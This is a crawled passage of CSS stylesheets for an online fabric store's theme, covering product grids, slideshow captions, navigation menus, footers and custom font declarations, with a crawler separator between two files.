	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button {
	width: 100%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline !important;
}
}

@media (max-width: 767px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
.hidden-xs {
	display: inline !important;
}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-bottom: 10px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
#column-left .product-layout .col-md-3 {
	width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
	width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
#content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.grid-view-titles a {
	color: #000 !important;
}

/* sliders css start */

.camera_caption {
	bottom: 50px;
	display: block;
	position: absolute;
	width: 100%;
}
.camera_pag {
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
.camera_caption h2 {
	margin-bottom: 0px;
	margin-top: 0px;
	text-align: center;
}

@media (min-width: 767px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 675px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 640px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 600px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 575px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 480px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 400px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 375px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (max-width: 991px) {
.footer-right li a img {
 width: 26px !important;
}
.footer ul li {
    margin: 2px !important;
    }
.footer-left li {
 width: 100% !important;
}
.footer-left li a {
 float: left !important;
}
.footer-left img{
 width: 40px !important;
}
.footer-right {
 text-align: right !important;
}
.footer-right li {
 margin: 0px 5px !important;
}
    }

@media (min-width: 360px) {
.camera_target .cameraSlide img {
	margin-left: 0px !important;
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}


}

@media (min-width: 320px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 60px !important;
}
.camera_target .cameraSlide img {
	width: 100% !important;
	margin: 0px !important;
}
}

.ecslideshow .description a {
 margin-left: 10% !important;
 float: left !important;
}


.cameraContent.camera_commands {
    right: 41px !important;
    display: none !important;
}

.camera_caption.caption {
    display: none !important;
}
.camera_caption > div {
    background: none !important;
}
.caption span {
    display:none !important;
}

div#ecslideshow38 {
    margin-bottom: 10px !important;
}


div#ecslideshow39 {
    margin-bottom: 10px !important;
}

div#ecslideshow40 {
    margin-bottom: 10px !important;
}
div#ecslideshow41 {
    margin-bottom: 10px !important;
}
div#ecslideshow42 {
    margin-bottom: 10px !important;
}



@media only screen and (max-width: 480px){
.cameraSlide img {
    height: 589.286px;
}
#ecslideshow38{
	height:672px !important;
}
}
/* slider css end */



/*styling started here 08-03-2019*/
@media screen and (max-width: 640px) {

	.headrow2 .search_next_2{
		position: relative;
		width: 79.3333% !important;
	}
.description_product p,
.description_product div{
	 width: 100% !important;
}
	.uk-hidden-small {
	    display: inline-block !important;
	    width: auto !important;
	    /*float: right !important;*/
	}

	.navigation {
	    padding-left: 40px !important;
	}
}

/*@media only screen and (max-width: 550px) {
.logo img {
    float: left;
    width: 70px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
    font-size: 12px;
}
}*/

@media screen and (max-width: 500px){
	.uk-navbar-nav > li {
	    padding: 0 2px !important;
	}
}

@media screen and (max-width: 480px) { 

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	    height: 23px !important;
	    font-size: 13px !important;
	}

	.uk-navbar-nav.uk-hidden-small {
	    padding-left: 10px !important;
	    margin-top: 3px;
	}

	.navigation {
	    padding-left: 0px !important;
	}

	.uk-navbar-nav > li {
	    padding: 0 1px !important;
	}

}

@media screen and (max-width: 450px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 431px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 410px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}
@media screen and (max-width: 371px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}

@media screen and (max-width: 360px){
	.search_next_2{
		position: relative;
	}

	.headrow2 .search_next_2 {
	    width: 82.3333% !important;
	    margin-left: -4%;
	}

	.uk-navbar-nav > li > a {
	    font-size: 10px !important;
		padding: 0 3px !important;
	}

	.navigation {
	    padding-left: 3px !important;
	}
}
@media screen and (max-width: 320px){
	.uk-navbar-nav > li > a {
	    font-size: 9px !important;
		padding: 0 3px !important;
	}
}



/*styling ended here 08-03-2019*/
/*17-10-2022 start*/
.layput_product .fabrics_left:hover {
    min-height: 355px;
    position: static;
}

.sidebar-nav .dropdown .caret{
   display: none !important;
}
.categorypage .col-sm-9.fabric_view_right {
    width: 100%;
}
.categorypage .col-sm-3.fabric_view {
    display: none;
    width: 0;
}
.categorypage .col-sm-9.fabric_view_right .fabrics h1 {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top{
border-top:none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row {
	width: -webkit-fill-available;
}
.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left{
	    width: 100%;
	    min-height: auto;
	    padding: 0;
	        border: none;
    box-shadow: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics #content {
    padding: 0;
    width: 100%;
    margin-top: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left:hover {
    position: static;
    width: 100%;
    left: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_star.grid-rating {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_div {
    background: rgb(251 251 251 / 36%);
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h2{
	    font-weight: normal;
	    font-size: 15px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 {
    font-weight: normal;
    font-size: 0px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000000;
    font-size: 12px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font span.WebRupee {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000;
    font-size: 12px;
}
.middle {
    padding: 8px 0 0 !important;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort {
    width: 35%;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort .select-sec .form-control{
	height: 24px;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort p{
	margin-bottom: 0;
}
@media(max-width: 767px){
	.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left {
    max-height: 100%;
}
}
@media(max-width: 992px){
	.description_product p,
.description_product div{
	 width: 100% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05
body_size: 17866
content:
* {
	margin: 0;
	padding: 0;
}
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,400italic,700,700italic);
@font-face {
	font-family: 'GothamBook';
	src: url('fonts/GothamBook.eot');
	src: url('fonts/GothamBook.eot') format('embedded-opentype'), url('fonts/GothamBook.woff2') format('woff2'), url('fonts/GothamBook.woff') format('woff'), url('fonts/GothamBook.ttf') format('truetype'), url('fonts/GothamBook.svg#GothamBook') format('svg');
}
@font-face {
	font-family: 'Vanib';
	src: url('fonts/Vanib.eot');
	src: url('fonts/Vanib.eot') format('embedded-opentype'), url('fonts/Vanib.woff2') format('woff2'), url('fonts/Vanib.woff') format('woff'), url('fonts/Vanib.ttf') format('truetype'), url('fonts/Vanib.svg#Vanib') format('svg');
}
@font-face {
	font-family: 'seguisb_0';
	src: url('fonts/seguisb_0.eot');
	src: url('fonts/seguisb_0.eot') format('embedded-opentype'), url('fonts/seguisb_0.woff2') format('woff2'), url('fonts/fonts/seguisb_0.woff') format('woff'), url('fonts/seguisb_0.ttf') format('truetype'), url('fonts/seguisb_0.svg#seguisb_0') format('svg');
}
/*@font-face {
	font-family: 'VerdanaRegular';
	src: url('fonts/verdana.eot');
	src: url('fonts/verdana.eot') format('embedded-opentype'), url('fonts/verdana.woff') format('woff'), url('fonts/verdana.ttf') format('truetype'), url('fonts/verdana.svg#VerdanaRegular') format('svg');
}*/
@font-face {
	font-family: 'weblysleek_uilight';
	src: url('fonts/weblysleekuil-webfont.eot');
	src: url('fonts/weblysleekuil-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuil-webfont.woff2') format('woff2'), url('fonts/weblysleekuil-webfont.woff') format('woff'), url('fonts/weblysleekuil-webfont.ttf') format('truetype'), url('fonts/weblysleekuil-webfont.svg#weblysleek_uilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 12, 2015 */
@font-face {
	font-family: 'weblysleek_uisemilight';
	src: url('fonts/weblysleekuisl-webfont.eot');
	src: url('fonts/weblysleekuisl-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuisl-webfont.woff2') format('woff2'), url('fonts/weblysleekuisl-webfont.woff') format('woff'), url('fonts/weblysleekuisl-webfont.ttf') format('truetype'), url('fonts/weblysleekuisl-webfont.svg#weblysleek_uisemilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'WeblySleek_UI_Normal';
	src: url('fonts/WeblySleek_UI_Normal.eot');
	src: url('fonts/WeblySleek_UI_Normal.eot') format('embedded-opentype'), url('fonts/WeblySleek_UI_Normal.woff2') format('woff2'), url('fonts/WeblySleek_UI_Normal.woff') format('woff'), url('fonts/WeblySleek_UI_Normal.ttf') format('truetype'), url('fonts/WeblySleek_UI_Normal.svg#WeblySleek_UI_Normal') format('svg');
}
@font-face {
	font-family: 'MyWebFont';
	src: url('fonts/WebFont.eot');
	src: url('fonts/WebFont.eot?iefix') format('eot'), url('fonts/WebFont.woff') format('woff'), url('fonts/WebFont.ttf') format('truetype'), url('fonts/WebFont.svg#webfont') format('svg');
}
ul, ol {
	list-style: none;
}
a {
	text-decoration: none;
}
a:focus {
	outline: none;
}
a:hover {
	text-decoration: none;
}
div {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	line-height : normal;
}
header.smaller {
	background: #FFF;
	left: 0;
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999999999;
	height: 50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller {
	background: rgba(82, 72, 77, 0.9);
	border-bottom: 3px solid #81858a;
}
.smaller .navbar-nav {
	margin-top: 0;
}
.smaller .home-nav .nav > li > a {
	display: block;
	padding: 28px 15px 24px;
}
.top-header {
	width: 100%;
	float: left;
	background: #000;
	padding: 7px 0 5px 0;
}
.top_left {
	width: 100%;
	float: left;
}
.top_left ul {
	margin: 0px;
	padding: 0px;
}
.top_left ul li {
	list-style: none;
	float: left;
}
.top_left ul li a {
	font-family: 'Ubuntu', sans-serif;
	font-size: 13px;
	color: #fff;
	line-height: 27px;
	margin: 0px 10px;
	font-weight: bold;
}
.top_left ul li a img {
	float: left;
	margin-right: 0px;
}
.icon {
	width: 100%;
	float: right;
}
.icon ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.icon ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
}
header.smaller .logo {
	/*margin-top: 18px;*/
	transition: width 2s linear 1s;
}
.logo {
	width: 100%;
	float: left;
	margin-top: 0px;
	transition: width 2s linear 1s;
}
.logo img {
	width: 114px;
	float: left;
	height: auto;
	margin-top: 0px;
	margin-left: 10px;
	transition: width 2s linear 1s;
}
.cart {
	top: 0px;
	right: 12px;
	width: auto;
	position: absolute;
	margin: 10px 0 15px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.cart ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.cart ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.cart ul li.one {
	margin-top: 8px;
}
.header_nav {
	width: 100%;
	float: left;
	margin-top: 25px;
	border-top: solid 1px #d3d5d7;
	border-bottom: solid 3px #000;
}
.search_next {
	width: 100%;
	float: left;
}
.search_next > ul {
	float: right;
}
.top-search {
	float: right;
	cursor: pointer;
	display: block;
}
.search_next input {
	width: 125px;
	height: 32px;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	color: #9c9a9a;
	border: solid 1px #c8c8c8;
}
.length_error.error_body {
	font-size: 18px;
	text-align: center !important;
	font-weight: bold;
}
.smaller .cart {
	/*display: none;*/
	top: -50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.search {
	display: none;
}
.smaller .search {
	display: block;
	margin-top: 10px;
}
.smaller .search_next {
	display: none;
}
.search ul {
	list-style: none;
	float: right;
	margin-bottom: 5px;
}
.search ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.navigation {
	width: 100%;
	float: right;
	margin-top: 5px;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.smaller .navigation {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.navbar-default {
	border-color: transparent;
	background-color: transparent;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav>li>a {
	color: #4e4e4e;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: "";
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #4e4e4e;
	background-color: transparent;
}
.navbar {
	margin-bottom: 0;
}
.navbar-nav > li > a {
	line-height: 18px;
	padding: 15px 11px !important;/*background: url("../images/arw_icon.png") no-repeat scroll 93% -114px;*/
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #252525;
	background: #F1F1F1;/*background: url("../images/arw_icon.png") no-repeat scroll 93% 29px #000;*/
}
.navbar-nav li:first-child a {
	background: none;
}
.nav.navbar-nav {
	float: left;
	text-align: center;
	width: 100%;
}
.navbar-nav > li {
	display: inline-block;
	float: none;
}
.nav.navbar-nav > li > ul li a {
	width: 100%;
	display: block;
	color: #4e4e4e;
	font-size: 12.5px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	text-align: left;
}
.nav.navbar-nav > li > ul li a:hover {
	background: #F1F1F1;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	border-color: #F1F1F1 !important;
}
/******************************* ui kit menu bar ***************************/
.uk-navbar {
	background: none;
	color: #000;
}
.uk-navbar-nav {
	padding: 0 35px;
	text-align: right;
	width: 100%;
	box-sizing: border-box;
}
/*.uk-navbar-nav {
	text-align: center;
	width: 100%;
  	margin-left: 93px;
}*/
.uk-navbar-nav>li {
	float: none;
	position: relative;
	display: inline-block;
}
.uk-navbar-nav>li>a {
	display: inline-block;
}
/*.uk-dropdown {
	min-width: 150px;
	max-width: 175px;
}*/
.uk-dropdown-navbar {
	text-align: left;
}
.uk-navbar-nav>li>a[href='#'] {
	cursor: pointer;
}
.uk-nav.uk-nav-navbar > li {
	border-bottom: none !important;
}
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav li>a:hover {
	background: rgba(187, 187, 187, 0.10);
	color: #000;
}
ul {
	margin: 0;
}
.uk-nav-navbar>li>a {
	color: #444;
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	text-transform: inherit;
	font-family: 'weblysleek_uilight';
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.uk-nav-offcanvas>li>a {
	color: #000;
}
.uk-offcanvas-bar {
	background: rgba(255, 255, 255, 0.70);
}
.uk-navbar-toggle {
	color: #000;
	font-size: 28px;
	left: 0;
	position: absolute;
	top: 0px;
}
/******************************* ui kit menu bar ***************************/
.container-fluid {
	margin-left: auto;
	padding: 0px !important;
}
.search-bar {
	top: 50px;
	right: 0px;
	width: 500px;
	height: 50px;
	padding: 5px;
	z-index: 9999;
	display: none;
	background: #fff;
	position: absolute;
	transition: all 0s ease-out;
	-moz-transition: all 0s ease-out;
	-webkit-transition: all 0s ease-out;
	-o-transition: all 0s ease-out;
}
.search-bar input[type="text"] {
	width: 88%;
	float: left;
	height: 40px;
	font-size: 16px;
	background: none;
	padding-left: 8px;
	border: solid 1px #e8e8e8;
}
.search-bar input[type="submit"] {
	width: 40;
	color: #fff;
	border: none;
	height: 40px;
	padding: 0 10px;
	margin-left: 8px;
	background: #000;
}
ul {
	padding-left: 0;
}
.banner {
	width: 100%;
	float: left;
	position: relative;
	margin-top: 5px;
}
#bannerimg0 {
	margin-top: 0px;
}
.banner img {
	width: 100%;
	height: auto;
	float: left;
}
.banner_trans {
	width: 100%;
	float: left;
	position: absolute;
	bottom: 0px;
	padding: 0px 0px;
	background: url(../image/images/trans_bg.png) repeat;
}
.banner_txt {
	width: 100%;
	float: left;
	text-align: left;
}
.banner_txt p {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 41px;
	/*color: #71c1bc;*/
	color: #000;
	font-style: italic;
	margin: 0px;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	margin: 0px;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 b {
	font-size: 60px;
	font-style: italic;
}
.banner_txt h1 font {
	font-size: 34px;
	font-weight: bold;
}
.banner_txt h1 em {
	font-size: 28px;
	font-weight: bold;
}
.banner_btn {
	width: 100%;
	float: left;
}
.banner_btn button {
	width: auto;
	float: left;
	border: none;
	background: #be2d2d;
	padding: 10px 40px;
	font-size: 36px;
	color: #fff;
	font-weight: bold;
	position: absolute;
	margin-top: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.orders {
	width: 100%;
	float: left;
	background: #16171a;
	padding: 10px 0 6px;
	margin-top: 5px;
	margin-top: 0 !important;
}
.orders ul {
	float: left;
	margin: 0px;
	width: 100%;
	padding: 0px;
	text-align: center;
}
.orders ul li {
	float: none;
	list-style: none;
	display: inline-block;/*text-align: center;*/
}
.orders .orders_sub ul li {
	padding-left: 65px;
	background: url(../image/images/line_img.jpg) left no-repeat;
}
.orders ul li a {
	/*font-family: 'VerdanaRegular';*/
	font-size: 16px;
	color: #6c6c6c;
	line-height: 47px;
	font-weight: bold;
	margin: 0 10px;
}
.orders ul li a img {
	float: left;
}
.orders ul li:first-child {
	background: none;
	padding: 0px;
}
.orders ul li .one {
	margin-top: 8px;
}
.bottom {
	width: 100%;
	float: left;
	padding: 22px 0px;
	background: #e7e7e7;
}
.bottom h1 {
	width: 100%;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 24px;
	color: #16171a;
	font-weight: bold;
	text-align: center;
	padding-bottom: 10px;
	background: url(../image/images/line_img2.jpg) bottom center no-repeat;
}
.carousel-control {
	height: 67px;
	top: 35%;
	width: 16px;
}
.carousel-control.left {
	background: url(../image/images/arw_left.png) no-repeat;
}
.carousel-control.right {
	background: url(../image/images/arw_right.png) no-repeat;
}
.bottom_left {
	width: 100%;
	float: left;
	text-align: center;
}
.bottom_right {
	width: 94%;
	float: left;
}
.bottom_right h1 {
	width: 100%;
	float: right;
}
.bottom_right h2 {
	width: 100%;
	float: left;
	margin: 0px;
}
.bottom_right p {
	width: 100%;
	color: #333;
	float: right;
	margin-top: 8px;
	font-size: 14px;
	line-height: 22px;
	font-family: Arial;
}
.bottom_right h3 {
	margin: 0px;
	width: 100%;
	color: #333;
	float: right;
	font-size: 16px;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.bottom_right h3 b {
	color: #333;
	font-weight: bold;
}
.footer {
	width: 100%;
	float: left;
	margin-top: 0;
	padding: 0px 0px;
	background: #16171a;
	border-top: medium none;
}
.footer p {
	color: #fff;
	margin: 0px;
	width: 100%;
	float: right;
	font-size: 14px;
	line-height: 50px;
	font-family: Arial;
	text-align: center;
}
.footer ul {
	margin: 0px;
	padding: 0px 0 10px;
	float: right;
	width: 100%;
	text-align: center;
}
.footer ul li {
	float: none;
	margin: 0 5px;
	list-style: none;
	display: inline-block;
}
.footer ul li span {
	color: #6c6c6c;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.footer ul li a img {
	width: 40px;
}
/*************** About *******************/
.about {
	width: 100%;
	float: left;
	min-height : auto;
	padding-bottom: 25px;/*min-height : 500px;*/
}
.about_lft {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.about_lft h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.about_lft p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.about_rit {
	margin-top: 48px;
	text-align: center;
}
.about_rit2 {
	width: 100%;
	float: left;
	margin-top: 48px;
	text-align: center;
}
.about_rit2 img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #000;
}
.work {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next p {
	width: 100%;
	float: left;
	color: #16171a;
	font-size: 14px;
	padding: 10px 0px;
	font-style: italic;
	margin-bottom: 20px;
	/*font-family: 'VerdanaRegular';*/
	border-bottom: dotted 1px #909090;
}
.work h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	font-family: 'weblysleek_uilight';
}
.work p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.work_top {
	width: 100%;
	float: left;
}
.work_list {
	width: 100%;
	float: left;
	padding: 20px 15px 0;
	box-sizing: border-box;
}
.work_list h2 {
	width: 67px;
	float: left;
	color: #fff;
	margin: 0px;
	font-size: 50px;
	cursor: pointer;
	font-weight: 600;
	line-height: 67px;
	text-align: center;
	background: #7b7b7b;
	border-radius: 35px;
	font-family: 'weblysleek_uilight';
}
.work_list h2:hover {
	background: #000;
}
.work_list h3 {
	height: 230px;
}
.work_list h3 img {
	margin: 31px 0 0 25px;
}
.work_list h4 {
	height: 230px;
}
.work_list h4 img {
	margin: 0px 0 0 25px;
}
.work_list p {
	width: 100%;
	float: left;
	color: #666;
	font-size: 18px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.work_list p a {
	color: #666;
	text-decoration: underline;
}
.work_style {
	width: 100%;
	float: left;
	margin-top: 20px;
}
.work_style h3 {
	width: 100%;
	float: left;
	margin: 0px;
}
.work_style h3 img {
	border: solid 1px #d9d9d9;
}
.work_style h2 {
	width: 100%;
	float: left;
	color: #be2d2d;
	font-size: 18px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.work_style p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 14px;
	line-height: 24px;
	font-family: 'weblysleek_uilight';
}
.work_style p a {
	color: #be2d2d;
	font-size: 14px;
	font-weight: bold;
}
.work_style p a img {
	border: none;
}
.middle {
	width: 100%;
	float: left;
	padding: 30px 15px;
}
.cate {
	width: 100%;
	float: left;
	margin: 30px 0 0;
}
.cate_head {
	width: 100%;
	float: left;
	color: #fff;
	margin-top: 5px;
	font-size: 15px;
	background: #000;
	font-weight: 600;
	padding: 5px 10px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_head img {
	float: left;
	margin: 5px 10px 0px 0;
}
.cate_head font {
	float: right;
}
.cate_list ul {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 5px 0px;
}
.cate_list ul li {
	list-style: none;
}
.cate_list ul li a {
	color: #666;
	font-size: 14px;
	font-weight: 600;
	line-height: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_list ul li a:hover {
	color: #000;
}
.panel-default .panel-heading {
	border: none !important;
	background: none !important;
}
.panel-default {
	border: none !important;
}
.panel {
	box-shadow: none !important;
}
.panel-group {
	margin-bottom: 0px !important;
}
.panel-heading {
	padding: 0px 15px !important;
}
.cate_color {
	width: 100%;
	float: left;
}
.panel-body {
	padding: 0px !important;
}
.cate_color ul {
	float: left;
	margin: 3px 0 15px 0;
}
.cate_color ul li {
	float: left;
	width: 42px;
	height: 42px;
	margin: 5px 2px;
	list-style: none;
}
.cate_color ul li.red {
	background: #fff;
	border: solid 1px #e8e8e8;
}
.cate_color ul li.red2 {
	background: #5b85cc;
	border: solid 1px #4a6da9;
}
.cate_color ul li.red3 {
	background: #333;
	border: solid 1px #10151e;
}
.cate_color ul li.red4 {
	background: #a4a4a4;
	border: solid 1px #908e8e;
}
.cate_color ul li.red5 {
	background: #804370;
	border: solid 1px #6e3960;
}
.cate_color ul li.red6 {
	background: #bc001d;
	border: solid 1px #a9031c;
}
.cate_color ul li.red7 {
	background: #197024;
	border: solid 1px #176520;
}
.cate_color ul li.red8 {
	background: #ffcbe0;
	border: solid 1px #ebbbce;
}
.cate_color ul li.red9 {
	background: #fffded;
	border: solid 1px #e7e5d7;
}
.cate_color ul li.red10 {
	background: #6f4529;
	border: solid 1px #613c24;
}
.cate_color ul li.red11 {
	background: #ffbc4c;
	border: solid 1px #ebad45;
}
.cate_color ul li.red12 {
	background: #8be0df;
	border: solid 1px #7ecdcc;
}
.cate_color ul li.red13 {
	background: #f8ff85;
	border: solid 1px #e3ea78;
}
.cate_color ul li.red14 {
	background: #c6c0b2;
	border: solid 1px #b2ada0;
}
.cate_color ul li.red15 {
	background: #345383;
	border: solid 1px #2d4770;
}
.cate_color ul li.red16 {
	background: #c1b17e;
